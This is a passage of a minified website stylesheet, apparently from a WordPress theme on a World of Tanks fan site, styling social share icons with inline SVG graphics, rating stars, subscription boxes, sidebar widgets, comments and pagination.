0 0 0-.984 0C4.373 4.95 3.606 6.48 4.34 8.292c2.19 5.405 6.043 9.167 11.349 11.463.302.13.638.183.808.23 1.208.012 2.623-1.158 3.032-2.318.393-1.117-.438-1.56-1.096-2.093zM12.485 4.88c3.879.6 5.668 2.454 6.162 6.38.045.363-.09.909.426.919.538.01.408-.528.413-.89.045-3.699-3.163-7.127-6.888-7.253-.281.04-.863-.195-.9.438-.024.427.466.357.787.406z'/%3E%3Cpath d='M13.244 5.957c-.373-.045-.865-.222-.953.299-.09.546.458.49.811.57 2.395.538 3.23 1.414 3.624 3.802.057.349-.057.89.532.8.436-.066.278-.53.315-.802.02-2.293-1.936-4.38-4.329-4.669z'/%3E%3Cpath d='M13.464 7.832c-.249.006-.493.033-.585.3-.137.4.152.496.446.544.983.158 1.5.74 1.598 1.725.027.268.195.484.452.454.356-.043.389-.361.378-.664.017-1.106-1.227-2.385-2.289-2.359z'/%3E%3C/g%3E%3C/svg%3E") center no-repeat}.social-button__rd{background:#91bce0}.social-button__rd:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.542 10.63c-1.105-.636-2.494-1.033-4.025-1.118l.808-2.393 2.182.637c0 .963.78 1.742 1.743 1.742.964 0 1.758-.779 1.758-1.742C19.008 6.78 18.214 6 17.25 6c-.609 0-1.148.326-1.459.793l-2.65-.764a.482.482 0 0 0-.61.311l-1.063 3.172c-1.516.085-2.905.482-4.01 1.119a1.987 1.987 0 0 0-1.46-.623A1.995 1.995 0 0 0 4 12.004c0 .75.425 1.403 1.035 1.742-.029.17-.043.34-.043.51 0 2.62 3.146 4.744 7.015 4.744 3.855 0 7-2.124 7-4.744 0-.17-.013-.34-.042-.51A1.974 1.974 0 0 0 20 12.004a1.995 1.995 0 0 0-1.998-1.996c-.581 0-1.091.24-1.46.623zM9.499 12.5a1.01 1.01 0 0 1 1.006 1.006.998.998 0 0 1-1.006.991.986.986 0 0 1-.992-.991c0-.553.439-1.006.992-1.006zm5.002 0a.998.998 0 0 0-.992 1.006c0 .552.44.991.992.991a.998.998 0 0 0 1.006-.991 1.01 1.01 0 0 0-1.006-1.006zm-5.3 3.597a.484.484 0 0 1-.085-.694c.156-.226.482-.255.694-.085.567.44 1.474.68 2.197.68.709 0 1.616-.24 2.197-.68a.484.484 0 0 1 .694.085.496.496 0 0 1-.085.694c-.737.58-1.885.907-2.806.907-.935 0-2.07-.326-2.806-.907zm8.05-7.59c-.411 0-.752-.34-.752-.75 0-.426.34-.752.751-.752s.752.326.752.751c0 .41-.34.75-.752.75z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__pinterest,.social-button__pt{background:#bd081c}.social-button__pinterest:after,.social-button__pt:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6 9.742c0 1.58.599 2.986 1.884 3.51.21.087.4.003.46-.23.043-.16.144-.568.189-.738.06-.23.037-.31-.133-.512-.37-.436-.608-1.001-.608-1.802 0-2.322 1.74-4.402 4.53-4.402 2.471 0 3.829 1.508 3.829 3.522 0 2.65-1.174 4.887-2.917 4.887-.963 0-1.683-.795-1.452-1.77.276-1.165.812-2.421.812-3.262 0-.752-.405-1.38-1.24-1.38-.985 0-1.775 1.017-1.775 2.38 0 .867.293 1.454.293 1.454L8.69 16.406c-.352 1.487-.053 3.309-.028 3.492.015.11.155.136.22.054.09-.119 1.262-1.564 1.66-3.008.113-.409.647-2.526.647-2.526.32.61 1.254 1.145 2.248 1.145 2.957 0 4.964-2.693 4.964-6.298C18.4 6.539 16.089 4 12.576 4 8.204 4 6 7.13 6 9.742z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__yandexzen{background:#383b3f}.social-button__yandexzen:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M13.7 13.7c-1.4 1.5-1.5 3.3-1.6 7.3 3.7 0 6.3 0 7.6-1.3 1.3-1.3 1.3-4 1.3-7.6-4 .1-5.8.2-7.3 1.6zM3 12.1c0 3.6 0 6.3 1.3 7.6C5.6 21 8.2 21 11.9 21c-.1-4-.2-5.8-1.6-7.3C8.8 12.3 7 12.2 3 12.1zM11.9 3C8.2 3 5.6 3 4.3 4.3 3 5.6 3 8.3 3 11.9c4-.1 5.8-.2 7.3-1.6C11.7 8.8 11.8 7 11.9 3zm1.8 7.3C12.3 8.8 12.2 7 12.1 3c3.7 0 6.3 0 7.6 1.3 1.3 1.3 1.3 4 1.3 7.6-4-.1-5.8-.2-7.3-1.6z'/%3E%3C/svg%3E") center no-repeat}.social-button__skype{background:#1ab7f1}.social-button__skype:after{content:"";background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M19.537 13.698c.115-.52.176-1.06.176-1.614 0-4.155-3.415-7.524-7.63-7.524-.444 0-.88.038-1.304.11A4.444 4.444 0 0 0 8.425 4C5.981 4 4 5.954 4 8.364c0 .805.222 1.56.608 2.207a7.428 7.428 0 0 0-.155 1.513c0 4.156 3.416 7.4 7.63 7.4.477 0 .944-.044 1.397-.126.623.33 1.335.642 2.092.642 2.444 0 4.425-1.953 4.425-4.364 0-.695-.166-1.354-.46-1.938zm-3.974 1.457c-.294.418-.725.747-1.293.984-.567.238-1.239.356-2.016.356-.933 0-1.702-.162-2.308-.486a2.986 2.986 0 0 1-1.047-.934c-.268-.39-.403-.768-.403-1.137 0-.213.08-.395.242-.547a.855.855 0 0 1 .615-.229c.202 0 .373.059.512.178.14.119.26.294.358.527.12.278.25.51.39.695.139.185.336.34.589.46.254.12.587.18 1 .18.566 0 1.027-.12 1.382-.364.354-.243.532-.547.532-.91a.919.919 0 0 0-.287-.702 1.88 1.88 0 0 0-.741-.412 13.21 13.21 0 0 0-1.216-.303c-.678-.146-1.247-.318-1.703-.513-.458-.196-.822-.463-1.09-.8-.269-.34-.403-.759-.403-1.26 0-.48.142-.904.426-1.275.283-.372.693-.658 1.23-.858.537-.2 1.17-.299 1.895-.299.58 0 1.082.066 1.505.198.423.133.774.309 1.053.528.28.22.484.45.612.691.13.24.194.477.194.705 0 .21-.08.4-.241.567a.8.8 0 0 1-.603.252c-.22 0-.386-.05-.5-.151-.114-.101-.237-.266-.37-.495a2.27 2.27 0 0 0-.618-.768c-.241-.184-.627-.276-1.16-.276-.494 0-.893.1-1.196.3-.303.199-.455.44-.455.72 0 .173.053.324.155.45.103.128.245.235.426.326.18.091.363.162.547.214.185.052.49.126.916.225a15.47 15.47 0 0 1 1.446.38c.432.138.8.307 1.103.503.302.198.54.45.709.752.17.302.255.673.255 1.111 0 .525-.148.998-.442 1.417z' fill='%23FFF' fill-rule='evenodd'/%3E%3C/svg%3E") center no-repeat}.social-button__tiktok{background:#000}.social-button__tiktok:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M18.99 8.02a4.033 4.033 0 01-4.04-3.99h-2.6v11c0 1.04-.68 1.92-1.62 2.23-.27.09-.57.13-.87.12-.39-.02-.76-.14-1.08-.33a2.346 2.346 0 01-1.15-1.98 2.352 2.352 0 012.36-2.39c.26 0 .51.04.74.12V10.16a4.984 4.984 0 00-4.5 1.62c-.73.81-1.16 1.85-1.23 2.94-.09 1.43.44 2.79 1.45 3.8.15.15.31.28.47.41a4.996 4.996 0 003.81.97 4.99 4.99 0 002.78-1.39 4.85 4.85 0 001.46-3.47l-.01-5.82c.45.35.94.63 1.46.85.82.34 1.68.52 2.57.52V8.02c.01 0 0 0 0 0z'/%3E%3C/svg%3E") center no-repeat}.social-button__github{background:#221e1b}.social-button__github:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M12 3a9.12 9.12 0 00-9 9.23A9.2 9.2 0 009.15 21c.45.09.62-.2.62-.44v-1.57c-2.5.56-3-1.24-3-1.24a2.46 2.46 0 00-1-1.35c-.82-.57.06-.56.06-.56a1.9 1.9 0 011.38.95 1.89 1.89 0 002.62.77 2 2 0 01.57-1.23c-2-.24-4.1-1-4.1-4.56a3.6 3.6 0 01.93-2.48 3.41 3.41 0 01.09-2.44s.75-.25 2.47.94A8.93 8.93 0 0112 7.46a8.91 8.91 0 012.25.31c1.72-1.19 2.47-.94 2.47-.94a3.29 3.29 0 01.09 2.44 3.6 3.6 0 01.93 2.48c0 3.54-2.1 4.32-4.11 4.55a2.24 2.24 0 01.61 1.7v2.53c0 .3.16.53.62.44A9.21 9.21 0 0021 12.23 9.12 9.12 0 0012 3z'/%3E%3C/svg%3E") center no-repeat}.social-button__discord{background:#5865f2}.social-button__discord:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M17.54 6.91a13.65 13.65 0 00-3.25-1 7.1 7.1 0 00-.41.83 12.47 12.47 0 00-3.66 0 9.12 9.12 0 00-.41-.83 13.29 13.29 0 00-3.26 1A13.52 13.52 0 004.07 16a13.53 13.53 0 004 2h.06A10.11 10.11 0 009 16.75a.05.05 0 000-.07 9 9 0 01-1.25-.6.05.05 0 010-.08l.25-.2a9.52 9.52 0 008.05 0h.05l.25.2v.08a8 8 0 01-1.25.6v.07a11.23 11.23 0 00.81 1.33h.06a13.45 13.45 0 004-2 13.48 13.48 0 00-2.36-9.11zm-8.19 7.31a1.54 1.54 0 01-1.44-1.61A1.53 1.53 0 019.35 11a1.51 1.51 0 011.43 1.61 1.52 1.52 0 01-1.43 1.61zm5.31 0a1.53 1.53 0 01-1.43-1.61A1.52 1.52 0 0114.66 11a1.52 1.52 0 011.44 1.61 1.52 1.52 0 01-1.44 1.61z'/%3E%3C/svg%3E") center no-repeat}.social-button__rutube{background:#0b1d38}.social-button__rutube:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M15.7 5.4H4v13h3.3v-4.2h6.2l2.8 4.2H20l-3.1-4.3c1-.2 1.7-.5 2.1-1.1s.6-1.5.6-2.8v-1c0-.7-.1-1.3-.2-1.8-.1-.4-.4-.8-.7-1.2-.4-.3-.7-.6-1.2-.7-.5 0-1.1-.1-1.8-.1zm-.5 6H7.3v-3h7.9c.4 0 .8.1.9.2.2.1.3.4.3.8v1.1c0 .4-.1.6-.3.8-.2 0-.5.1-.9.1z'/%3E%3C/svg%3E") center no-repeat}.social-button__yappy{background:#00e6bc}.social-button__yappy:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M20.7 10.4c-.6-3.1-1.6-5-3.3-6.1-1.6-1.1-3.8-1.3-6.9-.7-6 1.2-8 4.1-6.8 10.2.6 3.1 1.6 5 3.3 6.1 1 .7 2.3 1 3.9 1 .9 0 1.9-.1 3-.3 3.1-.6 5-1.6 6.1-3.3 1-1.6 1.3-3.8.7-6.9zm-1.8 6.2c-.9 1.3-2.6 2.2-5.3 2.7-2.7.5-4.6.4-6-.5-1.3-.9-2.2-2.6-2.7-5.3-.1-.7-.2-1.3-.3-1.9l.3 1 1-.3c.2.4.5.7.8 1 .1-.2.3-.3.5-.3.3 0 .6.2.6.5 0 .1 0 .2-.1.3.3.1.7 0 1-.1 1.1-.3 1.7-1.5 1.6-2.7l.8-.2-.4-1.2-6.2 1.9C4.2 7.6 6 5.8 10.6 4.9c1-.2 1.9-.3 2.8-.3 1.3 0 2.4.3 3.2.8 1.3.9 2.2 2.6 2.7 5.3.7 2.7.5 4.6-.4 5.9zm-.5-9.3.4 1.2-.8.2c.1 1.2-.5 2.4-1.6 2.7-.3.1-.7.1-1 .1 0-.1.1-.2.1-.3 0-.3-.3-.6-.6-.5-.2 0-.4.2-.5.4-.3-.3-.6-.6-.8-1l-1 .3-.4-1.2 6.2-1.9zm-3.5 6.8c-.1.8-.5 1.2-.8 1.4-.4.3-.9.4-1.3.4h-.5c-.3-.1-.6-.4-.5-.7.1-.3.4-.6.7-.5.1 0 .6.1.8-.1.2-.1.3-.3.3-.6s.4-.6.7-.5c.4-.1.7.2.6.6z'/%3E%3C/svg%3E") center no-repeat}.social-button__pikabu{background:#8ac858}.social-button__pikabu:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M19.9 12.2c-.3-1.4-1-2.6-1.9-3.7-.1-.1-.2-.2-.2-.4-.1-.3-.2-.6-.3-.8-.7-1.2-1.8-2.1-3.1-2.5-.9-.4-1.9-.4-2.8-.2h-.2c-.5-.1-1-.2-1.6-.2-1.2-.1-2.4.1-3.5.6-1.5.6-2.4 2.2-2.1 3.8 0 .2.1.5.1.7-.2 1-.2 2.1-.3 3.1v.4c0 .6 0 1.2.2 1.8.3 1 .9 1.9 1.6 2.6.7.6 1.4 1.1 2.3 1.5.9.4 1.9.6 2.9.7 1.4.1 2.8-.3 4-1.2.6-.4 1.1-.9 1.6-1.4.1-.1.3-.2.5-.2 1.2-.2 2.2-1 2.6-2.1.3-.8.4-1.7.2-2.5zm-8.2-6c.2-.1.5-.2.8-.2 1.6.1 2.8.8 3.6 2.2.1.1.1.2.1.3.1.4-.1.7-.5.7-.4.1-.7 0-1.1-.1-1-.3-1.9-.8-2.6-1.5-.3-.3-.5-.6-.6-.9.1-.3.1-.4.3-.5zm2.6 10.7c-.7.6-1.5 1-2.4 1.1-.8.1-1.6 0-2.3-.2-.9-.3-1.8-.7-2.6-1.3-.6-.5-1.1-1.1-1.4-1.9-.1-.4-.1-.7-.1-1.1v-1.7l.3.3c.9.9 1.9 1.7 3.1 2.3 1.5.8 3.1 1.5 4.7 2l1 .3s-.2.1-.3.2zm2.3-1.7h-.4c-.8 0-1.5-.2-2.2-.4-1.8-.6-3.6-1.4-5.2-2.4-1-.6-1.9-1.5-2.5-2.4-.3-.5-.5-1-.6-1.6-.1-.9.4-1.6 1.1-2 .7-.3 1.4-.4 2.1-.4h1c.1 0 .1 0 .1.1-.1.7 0 1.4.5 1.9.6.8 1.4 1.5 2.3 2 .7.4 1.4.7 2.2.8.8.1 1.5.1 2.2-.4.2-.2.2-.2.4.1.5.8.9 1.7 1 2.6v.1c-.1 1-.9 1.9-2 2z'/%3E%3C/svg%3E") center no-repeat}.social-button__yandex{background:#fc3f1d}.social-button__yandex:after{content:"";background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23EAE9E5' d='M17.8 20.8h-3.1V5.6h-1.4c-2.5 0-3.8 1.3-3.8 3.1 0 2.1.9 3.1 2.8 4.4l1.5 1-4.4 6.7H6.2l4-5.9C7.9 13.3 6.6 11.7 6.6 9c0-3.4 2.4-5.7 6.8-5.7h4.4v17.5z'/%3E%3C/svg%3E") center no-repeat}.social-buttons--square .social-button{width:40px;height:40px}.social-buttons--circle .social-button{border-radius:50%}@media (min-width:576px){.social-buttons--circle .social-button{margin:0 1px}}.social-buttons--small .social-button{width:30px;height:30px;font-size:.8em}.b-share{text-align:center}.b-share__title{font-size:17px;font-weight:700;margin-bottom:13px}.b-share__ico{position:relative;display:inline-block;width:50px;height:30px;margin:0 2px;background:#5a80b1;cursor:pointer;border-radius:4px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:576px){.b-share__ico{width:65px;margin:0 4px}}.b-share__ico:after{position:absolute;top:6px;left:0;right:0;text-align:center;font:normal normal normal 1.1em/1 FontAwesome;color:#eae9e5}@media (min-width:992px){.b-share__ico:hover{opacity:.7;filter:"alpha(opacity=70)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}}.b-share__facebook:after,.b-share__fb:after{content:"\f09a"}.b-share__vk{background:#587e9f}.b-share__vk:after{content:"\f189"}.b-share__tw,.b-share__twitter{background:#24aadd}.b-share__tw:after,.b-share__twitter:after{content:"\f099"}.b-share__ok{background:#f2720c}.b-share__ok:after{content:"\f263"}.b-share__whatsapp{display:none;background:#65bc54}@media (max-width:991px){.b-share__whatsapp{display:inline-block}}.b-share__whatsapp:after{content:"\f232"}.b-share__viber{display:none;background:#7b519d}@media (max-width:991px){.b-share__viber{display:inline-block}}.b-share__viber:after{top:5px;content:"";height:19px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__telegram{background:#289fd9}.b-share__telegram:after{top:2px;content:"";height:25px;background-size:contain;background:url([data-uri]) center top no-repeat}.b-share__skype{background:#1ab7f1}.b-share__skype:after{content:"\f17e"}.b-share__ln{background:#0083be}.b-share__ln:after{content:"\f0e1"}.b-share__rd{background:#91bce0}.b-share__rd:after{content:"\f1a1"}.b-share__pt{background:#bd081c}.b-share__pt:after{content:"\f231"}.b-share__mail{background:#135d9f}.b-share__mail:after{content:"\f1fa"}.b-share--post{border:6px solid #efede7;padding:20px;margin-bottom:30px}.b-share--small .b-share__ico{width:32px;height:26px;margin:0 1px;vertical-align:middle}@media (min-width:576px){.b-share--small .b-share__ico{width:36px;margin:0 3px}}.b-share--small .b-share__vk:after{top:5px}.b-share--small .b-share__tw:after{top:5px}.b-share--small .b-share__ok:after{top:5px}.b-share--small .b-share__telegram:after{top:3px;height:19px}.b-share--small .b-share__viber:after{top:3px}.star-rating{white-space:nowrap}.star-rating.disabled .star-rating-item{cursor:default}.star-rating.process{opacity:.5}.star-rating.process .star-rating-item{-webkit-animation-name:flash;animation-name:flash;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.star-rating-item{color:#ccc;cursor:pointer}.star-rating-item svg{font-size:1.3em}.star-rating-item.hover{color:#5a80b1}.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1){color:#5a80b1}.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2){color:#5a80b1}.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#5a80b1}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4){color:#5a80b1}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#5a80b1}.star-rating-text{font-size:.8em}/*!cssMTk1NDI2 icons*/.subscribe-box{margin:20px 0 10px;padding:4px;background:#eae9e5;background:url(//wot-info.ru/wp-content/themes/root/assets/css/../../images/subscribe-bg.png)}.subscribe-box__header{font-size:1.1em;margin-bottom:1rem}.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{padding:.6rem 1.5rem;margin:0 0 .6em;max-width:100%}@media (max-width:991px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{width:80%}}@media (max-width:767px){.subscribe-box .input,.subscribe-box input[type=color],.subscribe-box input[type=date],.subscribe-box input[type=datetime-local],.subscribe-box input[type=datetime],.subscribe-box input[type=email],.subscribe-box input[type=month],.subscribe-box input[type=number],.subscribe-box input[type=password],.subscribe-box input[type=range],.subscribe-box input[type=search],.subscribe-box input[type=tel],.subscribe-box input[type=text],.subscribe-box input[type=time],.subscribe-box input[type=url],.subscribe-box input[type=week]{display:block;width:100%}}.subscribe-box-inner{padding:25px;background:#eae9e5;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2);text-align:center}.b-related{margin-bottom:30px}.b-related__header{font-size:18px;font-weight:700;margin-bottom:18px;text-align:center}@media (min-width:576px){.b-related__header{font-size:24px;margin-bottom:23px}}.b-related__items:after,.b-related__items:before{content:" ";display:table;line-height:0}.b-related__items:after{clear:both}@media (min-width:768px){.b-related__items{margin-left:-40px}}.widget{margin-bottom:35px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:700;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}@media (max-width:991px){.widget-mobile-hide{display:none}}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;padding:0;margin:0}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{position:relative;padding:6px 0 6px 25px;border-bottom:1px solid #eee}.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_nav_menu ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before{content:"\f105";position:absolute;top:9px;left:3px;font:normal normal normal 14px/1 FontAwesome;color:#ccc}.widget_archive ul li:last-child,.widget_categories ul li:last-child,.widget_meta ul li:last-child,.widget_nav_menu ul li:last-child,.widget_recent_comments ul li:last-child,.widget_recent_entries ul li:last-child{border-bottom:none}.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_nav_menu ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a{text-decoration:none}.widget_archive ul li ul,.widget_categories ul li ul,.widget_meta ul li ul,.widget_nav_menu ul li ul,.widget_recent_comments ul li ul,.widget_recent_entries ul li ul{padding-left:10px}.widget_archive ul li ul li,.widget_categories ul li ul li,.widget_meta ul li ul li,.widget_nav_menu ul li ul li,.widget_recent_comments ul li ul li,.widget_recent_entries ul li ul li{padding-left:0;font-size:.9em}.widget_archive ul li ul li:before,.widget_categories ul li ul li:before,.widget_meta ul li ul li:before,.widget_nav_menu ul li ul li:before,.widget_recent_comments ul li ul li:before,.widget_recent_entries ul li ul li:before{display:none}.widget_archive ul li ul li a,.widget_categories ul li ul li a,.widget_meta ul li ul li a,.widget_nav_menu ul li ul li a,.widget_recent_comments ul li ul li a,.widget_recent_entries ul li ul li a{color:#666}.widget_search{padding:0;border:none}.widget-subscribe{padding:4px;background:url(//wot-info.ru/wp-content/themes/root/assets/css/../../images/subscribe-bg.png)}.widget-subscribe__i{padding:10px;background:#eae9e5}.widget-article{margin-bottom:30px}.widget-article:after,.widget-article:before{content:" ";display:table;line-height:0}.widget-article:after{clear:both}.widget-article__title{font-size:16px;font-weight:700;margin-bottom:6px}.widget-article__description{font-size:.9em;margin-bottom:.8em}.widget-article__category{font-size:.85em;margin-bottom:.8em}.widget-article__category a{color:#999}.widget-article--compact{margin-bottom:15px}.widget-article--compact .widget-article__image{float:left;max-width:100px;margin-right:15px}.widget-article--compact .widget-article__body{overflow:hidden}.widget-article--compact .widget-article__title{font-size:15px}.widget-article--compact .widget-article__description{font-size:.8em;margin-bottom:.8em}.widget-article--compact .entry-meta{margin-top:5px;margin-bottom:0}.widget-article--compact .entry-meta span:first-child{margin-left:0}.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span{display:inline-block;text-decoration:none;margin:.2em 0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover{-webkit-transform:translateX(-3px) translateZ(0);transform:translateX(-3px) translateZ(0)}.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu{display:none}.widget_top_commentators ul{list-style:none;margin:0;padding:0}.widget_top_commentators ul:after{content:"";display:block;clear:both}.widget_top_commentators ul li{width:33%;padding:0;float:left;text-align:center;margin:5px 0 17px}.top-commentators__name{font-size:90%}.top-commentators__count{color:rgba(0,0,0,.5);font-size:80%}.top-commentators__count span:before{content:"\f0e5";font:normal normal normal 12px/1 FontAwesome;margin-right:3px}.comments-area{max-width:700px;margin-bottom:40px}.comments-title{font-size:1.3em;font-weight:700;margin:15px 0 20px}.comment-list{list-style:none;margin:0 -10px;padding:0}.comment-list .comment-box{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;padding:10px}.comment-list .bypostauthor .comment-box{background:#f3f5f7}.comment-list .children{list-style:none;margin:5px 0 0;padding:0 0 0 15px}@media (min-width:768px){.comment-list .children{padding-left:65px}}.comment-list .comment-header{position:relative;padding-left:65px}.comment-list .comment-avatar{position:absolute;top:0;left:0}.comment-list .comment-meta{margin-bottom:10px}.comment-list .comment-author{font-style:normal;font-weight:700;color:#333}.comment-list .comment-author.comment-reply-link,.comment-list .comment-author.root-pseudo-link,.comment-list .comment-author.spanlink{border-bottom:1px solid #ccc}.comment-list .comment-author-post{margin-left:4px;font-size:.8em}.comment-list .comment-time{color:#999;margin-left:20px;font-size:.8em;opacity:.6;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comment-list .comment-body{padding-left:65px}.comment-list .comment-text{word-wrap:break-word;font-size:.95em;line-height:1.35}.comment-list .comment-footer{line-height:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}@media (min-width:992px){.comment-list .comment-footer{opacity:0;filter:"alpha(opacity=0)"}}.comment-reply-link{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;font-size:.85em}.comment-reply-link:before{content:"\f112";font:normal normal normal 14px/1 FontAwesome;margin-right:10px}.comment-box:hover .comment-time{opacity:1;filter:"alpha(opacity=100)"}.comment-box:hover .comment-footer{opacity:1;filter:"alpha(opacity=100)"}@media (min-width:768px){.comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url{width:32%;float:left;margin-left:2%}}.comment-respond .comment-form-author{margin-left:0}.comment-respond .comment-form-comment:before{content:"";display:block;clear:both}.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label{display:block}.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea{display:block;width:100%;border:1px solid #ccc;padding:6px 12px;line-height:1.42857143;outline:0}.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus{border-color:#008acf}.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea{resize:vertical}.comment-respond .form-submit:before{content:"";clear:both;display:block}.comment-respond .comment-notes-after{font-size:85%;margin-bottom:15px}.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before{content:" ";display:table;line-height:0}.comment-respond .comment-notes-after:after{clear:both}.comment-respond .comment-reply-title{font-size:1.2em;font-weight:700;margin-top:25px;margin-bottom:10px}.comment-respond .comment-smiles{margin-bottom:4px}.comment-respond .comment-smiles img{max-height:1.5em;cursor:pointer;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comment-respond .comment-smiles img:hover{opacity:.9;filter:"alpha(opacity=90)";-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.comment-respond .comment-form-cookies-consent{font-size:.9em}.comment-respond .comment-form-cookies-consent input[type=checkbox]{margin-right:5px}.pagination{margin-bottom:35px}.pagination .nav-links{text-align:center}.pagination .page-numbers{display:inline-block;padding:6px 14px;margin:0 2px;text-decoration:none;background:#efede7;color:#999;border-radius:3px;-webkit-transition:all .3s ease;-o-transition:all .3s 